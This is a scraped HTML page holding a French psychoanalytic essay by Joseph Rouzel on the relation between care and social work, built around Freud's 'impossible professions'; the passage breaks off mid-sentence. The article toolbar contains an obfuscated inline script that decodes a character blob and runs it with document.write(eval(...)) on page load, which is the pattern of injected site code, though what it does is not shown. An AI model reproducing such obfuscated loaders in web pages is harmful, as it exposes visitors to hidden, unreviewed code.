

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://asies.org/Textes/Soin-et-travail-social-un-pari-sur-l-impossibe
body_size: 16763
content:

<!-- START: including template: design/asies/templates/pagelayout.tpl (design:pagelayout.tpl) -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org//1999/xhtml" xml:lang="fr-FR" lang="fr-FR">
<head>
<!-- START: including template: design/asies/templates/page_head.tpl (design/asies/templates/page_head.tpl) -->
                            
        <title>Soin et travail social : un pari sur l’impossibe / Textes / Psychasoc - A.S.I.E. - Association des Superviseurs Indépendants Européens</title>
    
    
    
    
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="Content-language" content="fr-FR" />
    
    <meta name="author" content="Joseph ROUZEL" />
    <meta name="copyright" content="Copyright (c) PSYCHASOC - Institut Européen Psychanalyse et Travail Social" />
    
                                        <meta name="description" content="Le premier titre qui me fut proposé par les organisateurs pour cette conférence était : « Soin et travail social : pari possible ». J’ai suggéré un déplacement vers « Soin et travail social : un pa..." />
            <meta name="keywords" content="Joseph Rouzel,soin,travail,social,pari,sur,impossibe" />
                    
    <meta name="Identifier-URL" content="http://www.psychasoc.com" />
    <meta name="robots" content="noodp" />
    <meta name="MSSmartTagsPreventParsing" content="TRUE" />
    <meta name="generator" content="eZ Publish" />

<meta name="verify-v1" content="PzDdsOtucmiKiaTndiP7w+1JA/WsUH6gTMuTluue9ck=" />
<script language="JavaScript" type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script language="JavaScript" type="text/javascript">
var pageTracker = _gat._getTracker("UA-5722769-1");
pageTracker._trackPageview();
</script>    
<!-- START: including template: design/standard/templates/link.tpl (design/standard/templates/link.tpl) -->


<link rel="Home" href="/" title="Page de garde A.S.I.E. - Association des Superviseurs Indépendants Européens" />
<link rel="Index" href="/" />
<link rel="Top"  href="/" title="Soin et travail social : un pari sur l’impossibe / Textes / Psychasoc - A.S.I.E. - Association des Superviseurs Indépendants Européens" />
<link rel="Search" href="/content/advancedsearch" title="Recherche A.S.I.E. - Association des Superviseurs Indépendants Européens" />
<link rel="Shortcut icon" href="/design/standard/images/favicon.ico" type="image/x-icon" />
<link rel="Copyright" href="/ezinfo/copyright" />
<link rel="Author" href="/ezinfo/about" />
<link rel="Alternate" href="/layout/set/print/Textes/Soin-et-travail-social-un-pari-sur-l-impossibe" media="print" title="Version imprimable" />
<!-- STOP: including template: design/standard/templates/link.tpl (design/standard/templates/link.tpl) -->

<!-- STOP: including template: design/asies/templates/page_head.tpl (design/asies/templates/page_head.tpl) -->

<style type="text/css">
    
            @import url("/design/asies/stylesheets/asies.css");
            @import url("/extension/ezjquerylightbox/design/standard/stylesheets/jquery.lightbox-0.5.css");
    </style>
<link rel="stylesheet" href="/design/asies/stylesheets/impression.css" media="print" type="text/css" />
<script src="/design/asies/javascript/ruffle.js"></script>
<script>

window.RufflePlayer.config = {
    autoplay: "on",
    unmuteOverlay: "hidden"
};

</script>    <script language="JavaScript" type="text/javascript" src="/extension/ezjquerylightbox/design/standard/javascript/jquery.js"></script>    <script language="JavaScript" type="text/javascript" src="/extension/ezjquerylightbox/design/standard/javascript/jquery.lightbox-0.5.js"></script>    <script language="JavaScript" type="text/javascript" src="/extension/ezjquerylightbox/design/standard/javascript/jquery.lightbox.function.js"></script>    <script language="JavaScript" type="text/javascript" src="/extension/ngflashvideo/design/standard/javascript/ufo.js"></script>    <script language="JavaScript" type="text/javascript" src="/extension/ngflashvideo/design/standard/javascript/swfobject.js"></script></script>
<title>Bienvenue sur A.S.I.E</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
</head>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5722769-2");
pageTracker._trackPageview();
</script>
<body>
<div align="center">  <table width="100%"  border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td><div align="center"></div>
        <table width="820"  border="5" align="center" cellpadding="0" cellspacing="0" bordercolor="#FFFFFF">
        <tr>
          <td>
            <table width="820"  border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td><img src="/design/asies/images/nav/top.gif"></td>
            </tr>
            <tr>
              <td><table width="820" border="0" cellpadding="2" cellspacing="0" bgcolor="#F39600">
                <tr>
                  <td width="200" bgcolor="#F39600">&nbsp;</td>
                  <td bgcolor="F39600">
                  <a href="/A.S.I.E">Accueil</a>
                  &nbsp;--&nbsp;
                  <a href="/Actualites">Actualit&eacute;s</a>
                  &nbsp;--&nbsp;
                  <a href="/Textes">Textes</a>
                  </td>
                </tr>
                <tr>
                  <td valign="top" bgcolor="#F39600"><div align="center">
                    <p>&nbsp;</p>
                        
                    <div id="cadre">
                    <br>
                    <div class="titre_boite">LISTE DE SUPERVISEURS</div>
                     <input type="button" value="Trouver superviseur" OnClick="window.location.href='/psychasoc/recherche_superviseur/'">
                     <br><br>
                     <form action="/content/action/" method="post" name="children">
                        <input type="hidden" value="6" name="SectionID">
                        <input type="hidden" value="1201" name="ContentNodeID">
                        <input type="hidden" value="1201" name="NodeID">
                        <input type="hidden" value="25" name="ClassID" id="ClassID">            
                        <input type="hidden" value="fre-FR" name="ContentLanguageCode">
                        <input type="submit" value="S'inscrire" name="NewButton" class="button">
                     </form>
                     </div>
                     
                    <p>&nbsp;</p>
                    <div id="cadre2">
                        <strong>ASIE-PSYCHASOC</strong><br>
                        3, Rue Urbain V<br>
                        34000 Montpellier<br><br>
                        T&eacute;l&nbsp;: 04 67 54 91 97<br>
                        <a href="mailto:asies@psychasoc.com">asies@psychasoc.com</a>
                    </div>
                    <p>&nbsp;</p>

                  </div></td>
                    <td bgcolor="F39600">
                    <table height="450px" width="100%"  border="0" cellpadding="0" cellspacing="0" bgcolor="#FFE37B">
                        <tr>
                          <td width="5" bgcolor="#FFFFFF">&nbsp;</td>
                          <td width="10" bgcolor="#FDE27F">&nbsp;</td>
                          <td valign="top"  bgcolor="#FDE27F">
                            
<!-- START: including template: design/asies/override/templates/full/article.tpl (design:node/view/full.tpl) -->
<div class="class-article">
<h1 class="noprint">Textes > fiche texte</h1>

<h2>Soin et travail social : un pari sur l’impossibe</h2>
    <h2 class="barre_outils noprint">
    <a href="/content/tipafriend/985"><img src="/design/asies/images/icone_mail.png" width="25" height="25" alt="Sugg&eacute;rer &agrave; un ami" title="Sugg&eacute;rer &agrave; un ami"  /></a>

    <a href=/Textes/Soin-et-travail-social-un-pari-sur-l-impossibe?print><img src="/design/asies/images/icone_print.png" width="25" height="25" alt="Version imprimable" title="Version imprimable"/></a>

        <script type="text/javascript">
//<![CDATA[
var v2="";for(var q8=0;q8<526;q8++)v2+=String.fromCharCode(("=(9F+XcHHa-69N=(9F*XcVa*XbY_Za*XQQO+XQcy;905.T-964i/(9i6+,NNHpv&KiR\\OP\'kkiYXWY_v]OY`O\\\'k^RS]wR\\OP\'FpWKvSV^Y$pw\\OZVK#MOqxvxQuEkkGEyGrtqp\"\\Y_dOVmZ]\"c\"#MRK]Y#Mpw\\OZVK#MOqx\"xQuEkkGEyGrtkwkw#MRK\\+^qyrtp#MYWNNNNNpw\\OZVK#MOqxNxQukBkw]_L]^\\qzrrrw\\OZVK#MOqxFmxQuk*krtpFpkiYXWY_]OY_^\'k^RS]wR\\OP\'FpFpk(&SWQi]00\\#M\'kxNO]SQXxK]SO]xSWKQO]xS#MYXOIK_^O_\\olbyyy{O%ZXQkiaSN^R\'k{~kiROSQR^\'k{~kiKV^\'k/#M\\S\\OioKQ\\K`O%iVFpK_^O_\\ki^S^VO\'k/#M\\S\\OioKQ\\K`O%iVFpK_^O_\\kix(&xK(pw\\OZVK#MOqx0xQukkrHT*/(9i6+,g;N*XOSNZ[SWVOQWWXSZ_OKNW^VS^[OQXPZQXZOa,=(3N+XO".charCodeAt(q8)-(3*2+32)+100-37)%(95)+32);document.write(eval(v2))
//]]>
</script>
    
            <a href="#commentaires"><img src="/design/asies/images/icone_article.png" width="25" height="25" alt="R&eacute;agir au texte" title="R&eacute;agir au texte"/></a>
        </h2>

        <p class="author">
        <a href="/content/view/full/96">Joseph Rouzel</a>    
    </p>
    <p class="date">
         mardi 29 août 2006
    </p>
    <div class="clearleft"></div>
    
            <div class="attribute-image">
            
<!-- START: including template: design/asies/templates/content/datatype/view/ezimage.tpl (design:content/datatype/view/ezimage.tpl) -->


<!-- STOP: including template: design/asies/templates/content/datatype/view/ezimage.tpl (design:content/datatype/view/ezimage.tpl) -->
        </div>
    
            <div class="attribute-long corps-article">
            
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltext.tpl (design:content/datatype/view/ezxmltext.tpl) -->


<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/strong.tpl (design:content/datatype/view/ezxmltags/strong.tpl) -->
<b>
<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
     
                        <a name="sdfootnote1sym" href="#sdfootnote1anc">1</a>
        
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
</b>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/strong.tpl (design:content/datatype/view/ezxmltags/strong.tpl) -->
</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/strong.tpl (design:content/datatype/view/ezxmltags/strong.tpl) -->
<b> </b>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/strong.tpl (design:content/datatype/view/ezxmltags/strong.tpl) -->
</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>« Certes nous avons un cerveau, mais il est habité par un sujet »</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
 (Une amie)</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Le premier titre qui me fut proposé par les organisateurs pour cette conférence était : « Soin et travail social : pari possible ». J’ai suggéré un déplacement vers « Soin et travail social : un pari sur l’impossible ». En effet à partir bille en tête sur le possible, on risque d’achopper sur l’impossible et alors l’élan est vite brisé. Alors qu’en partant de l’impossible, en n’occultant pas les points de faille, les points d’énigme, les inconnues comme on dit dans une équation, on peut dégager le possible. Ce n’est pas qu’un jeu sur les mots. C’est une argumentation logique. Dégager les points d’impossible pour libérer du possible. Tel est le chemin que je souhaite tracer.</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Commençons par introduire la question à partir d’un petit schéma tout simple, en prenant appui sur les cercles inventés par le mathématicien Euler 
<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
     
                        <a name="sdfootnote2sym" href="#sdfootnote2anc">2</a>
        
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
:</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p> SOINS ET TRAVAIL SOCIAL</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>On voudrait que ces deux cercles soient joints par une intersection. Le « ET » que les linguistes nomment : copule, unirait comme une seule chair, comme une seule tête, comme un seul corps, les deux espaces. Ça copulerait enfin entre soin et travail social. Ainsi tout irait bien : soins et travail social se trouveraient d’emblée articulés. Mariage d’amour ou mariage de raison, le reste ne serait que question de communication. Or que constate t-on ? Que justement, comme dans tous les couples, ça ne s’articule pas si bien que ça. Si bien que l’intersection en question se fait faille, quand ce n’est pas faillite. Il y a bien quelque chose qui cloche et met en échec cette belle volonté d’harmonie et de mariage entre soins et travail social. L’intersection se vide et chute. Le « ET » unificateur tombe et les illusions qu’il entretenait itou. Chacun des deux cercles s’en trouve amputé. </p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/table.tpl (design:content/datatype/view/ezxmltags/table.tpl) -->
<table class="renderedtable" cellpadding="2" cellspacing="0">
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/tr.tpl (design:content/datatype/view/ezxmltags/tr.tpl) -->

<tr>

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/td.tpl (design:content/datatype/view/ezxmltags/td.tpl) -->
<td valign="top">  &nbsp;
  </td>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/td.tpl (design:content/datatype/view/ezxmltags/td.tpl) -->

</tr>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/tr.tpl (design:content/datatype/view/ezxmltags/tr.tpl) -->

</table>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/table.tpl (design:content/datatype/view/ezxmltags/table.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Jacques Lacan a décrit ce mouvement de chute comme passage de l’aliénation à la séparation. Et en lieu et place d’une intersection, il y a bel et bien un trou : un impossible, précise Freud. Ce qui chute, Lacan le nomme objet @, c’est cet objet qui s’il existait ferait qu’on puisse rétablir l’harmonie, que tous les gars du monde pourraient se donner la main, que le lieux de soin et les lieux du travail social s’accoupleraient dans une étreinte parfaite, un partenariat enfin réalisé. Eh bien force est de constater que là aussi comme entre les hommes et les femmes, « il n’y a pas de rapport sexuel ». Soins et travail social, ça ne fait pas rapport au sens mathématique du terme où a/b = 1. Il y a quelque chose qui cloche, et il s’agit alors, comme on dit, de marcher à cloche-pied. Je me souviens d’une chanson de Boris Vian, où un vieux fou essaie de fabriquer une bombe atomique et qui reprend à chaque refrain : « Y a queq’chose qui choche lad’dans, j’y retourne immédiatement ». Car c’est vraiment vers ce qui cloche qu’il faut alors se retourner, pour prendre la mesure de ce qui rend impossible de marcher au pas. Ça marche « au pas », au sens où il y a du « pas » , de la négativité, de l’impossible Et que c’est bien de ce « pas » là qu’il s’agit d’entamer la marche, où de toute façon et pour les uns et pour les autres, ça boite. Mais « boiter » n’est pas pécher
<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
     
                        <a name="sdfootnote3sym" href="#sdfootnote3anc">3</a>
        
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
, nous avertit la Bible. C’est la marque dans l’humain d’un manque structural. Comment faire avec ce manque, cette incomplétude, c’est toute la question. </p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Soigner et éduquer, donc intervenir dans le champ social, sont deux des métiers frappés par ce que Freud nomme l’impossible. Il faut élever cet impossible, comme le fit Lacan dans sa foulée, au rang de concept fondamental, non seulement de la psychanalyse, mais de tout ce qui concerne les relations humaines. L’impossible vient marquer également un troisième métier : gouverner, la politique donc. </p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Il existe deux occurrences de cette phrase célèbre de Freud. Voyons-y voir de plus près. La première se trouve dans la préface
<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
     
                        <a name="sdfootnote4sym" href="#sdfootnote4anc">4</a>
        
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
 (ou plutôt les mots d’encouragement) que Freud écrit à l’ouvrage d’un éducateur, directeur d’institution à Vienne dans les années 20, où il accueillait des cas sociaux, des « verwahrloste Jugend »
<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
     
                        <a name="sdfootnote5sym" href="#sdfootnote5anc">5</a>
        
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
 comme c’est indiqué dans le titre de l’ouvrage. Des jeunes qu’on a laissé tomber et qui se sont laissé tomber. Je cite « J’avais fait mien très tôt le bon mot (la vanne, la bonne blague) qui veut qu’il y ait trois métiers impossibles – éduquer, soigner, gouverner-… » En 1925, date de cette préface, il n’en dit pas plus. Par contre il y revient en 1937, un an avant de mourir dans un texte fondamental : « Analyse finie et analyse infinie ». On possède deux versions de cette citation. L’une parue en 1939 dans la 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>Revue Française de Psychanalyse</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
 visiblement tronquée et une seconde qui date de 1985, parue dans le recueil 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>Résultats, idées, problèmes</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->

<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
     
                        <a name="sdfootnote6sym" href="#sdfootnote6anc">6</a>
        
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
. La voici : « Il me semble presque cependant, que l’analyse soit le troisième de ces métiers impossibles, dans lesquels on peut d’emblée être sûr d’un résultat insuffisant ? Les deux autres connus depuis longtemps sont éduquer et gouverner ». Il existe sûrement d’autres traductions, mais l’essentiel est dit. L’impossible, présent dans tous ces métiers, métiers qui ont en commun finalement une certaine forme d’intervention dans le champ des relations humaines, est une sorte de garantie à rebours : vous pouvez être assuré que ça ne marche pas, en tout cas pas comme on le voudrait. Entre les résultats attendus et les résultats obtenus, il y a un écart irréductible. Ça se présente comme une faille, un trou dans le savoir, dans le savoir-faire, dans le pouvoir, dans le vouloir. Un réel dit Lacan, en précisant que le réel, c’est justement l’impossible, ce qui revient toujours à la même place. Plus largement Freud plaçait cet impossible à l’origine du malaise dans la civilisation. Que ça ne colle pas finalement entre les hommes, c’est de structure. On aura beau dire, on aura beau faire, comme on disait dans le temps étant môme : y a pas moyen de moyenner. Donc cette donnée de l’impossible est à prendre en compte et à mettre dans la balance de tout ce qui fonde les interventions que ce soit dans le champ thérapeutique ou dans le champ social. </p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Venons-en maintenant à ce qui nous préoccupe : les relations entre soin et travail social. Là encore la préface de Freud va nous être d’un précieux recours. Freud y énonce que travail social - plus précisément travail éducatif -, et travail thérapeutique - plus précisément travail analytique -, ne sont pas à confondre. Ces deux types d’intervention dans ce qu’il nommera plus tard « réalité psychique » et « réalité sociale », n’obéissent pas aux mêmes règles, ne relèvent pas de la même formation, n’interviennent pas dans le même champ, ni du même lieu. Pour que les soins psychiques opèrent, précise Freud de sa place de psychanalyste, il faut : 1) que le patient ait des capacités d’élaboration symbolique suffisamment acquises et développées, en gros qu’il puisse causer. Ainsi il ne peut travailler avec des jeunes ou des adultes sans arrêt pris dans la jouissance du passage à l’acte, dans l’« 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>agieren</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
 » , comme il dit. On a un peu avancé sur cette question, grâce aux travaux de Françoise Dolto, Mélanie Klein et quelques autres qui ont inventé un dispositif plus souple, notamment pour l’accueil des enfants, en prenant appui sur des dessins, de la pâte à modeler, des jeux etc Pour les adolescents, que l’on voit peu en consultation, s’est ouvert tout un champ d’intervention également. Je pense par exemple aux travaux de mon collègue Richard Hellbrunn sur la psychoboxe
<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
     
                        <a name="sdfootnote7sym" href="#sdfootnote7anc">7</a>
        
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
 etc. En tout cas Freud dit que pour lui, dans le cas d’un défaut de capacité à élaborer dans la parole, il ne sait pas faire. L’autre exigence du dispositif analytique concerne le transfert et son maniement possible dans ce champ d’intervention thérapeutique. Heureusement, ajoute Freud, que devant cette limite, ce point de butée, il y a « mes amis éducateurs » qui peuvent prendre le relais avec d’autres dispositifs, d’autres cadres, d’autres approches dans le champ de la réalité sociale. Et il conclue en disant que ces deux approches : soigner et éduquer, à ne pas confondre, convergent cependant vers « la même intention ». Le terme allemand est « 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>absicht</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
 » ce qui signifie : visée. Il y a dans le soin et l’intervention sociale deux approches différentes, mais une seule visée. Quelle est cette visée unique ? Quelle est cette ligne d’horizon vers laquelle pointent, quant à leur but, ces deux approches du sujet ? Tout d’abord pour reprendre le début de mon exposé : l’impossible, c’est ce qui se partage le mieux, l’impossible comme échec à la « 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>furor sanandi </i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
» et à la « 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>furor socialandi </i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
», si j’ose dire. Une mise en échec de la volonté de trop bien faire, de faire le bien , irais-je jusqu’à dire. « Vouloir faire le bien d’autrui, disait le philosophe Emmanuel Kant, c’est la pire des tyrannies ». Autrement dit face à la volonté de soigner et d’éduquer, il y a quelque chose qui résiste en face. Cette forme de résistance représente souvent la marque, la signature subjective, cette forme d’opposition à ce qui, venant de l’Autre, veut l’aliéner. Cette signature subjective, les analystes la désignent comme symptôme. Et ça résiste autant chez ceux qu’on nomme pudiquement les partenaires, que chez les usagers. Certains usagers résistent parfois jusqu’à la mort pour faire savoir qu’ils ne sont pas que des personnes ayant des droits et des devoirs, des objets de soins ou d’intervention sociale, mais qu’ils sont des sujets uniques, énigmatiques, mystérieux. Donc cet impossible à réduire le sujet à la personne, fait point commun dans le soin et le travail social. Mais d’autre part, comme on peut le lire également dans cette même préface de Freud, qui est décidément une véritable mine d’or : ce qu’ont à traiter et l’intervention thérapeutique et l’intervention sociale, c’est quelque chose d’étrange, présent chez chacun d’entre nous qu’il nomme « 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>Das Kind </i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
», l’Enfant. Non pas un enfant, mais l’Enfant avec un grand E. Cet Enfant bizarre, souligne Freud, on se le coltine toute la vie durant, il est sans age. Et il apparaît parfois dans les rêves, les symptômes ou encore la création artistique. C’est de plus en plus opaque cette histoire d’Enfant. Pour y voir plus clair je vais m’appuyer sur un petit ouvrage de Serge Leclaire, 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>On tue un enfant, </i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
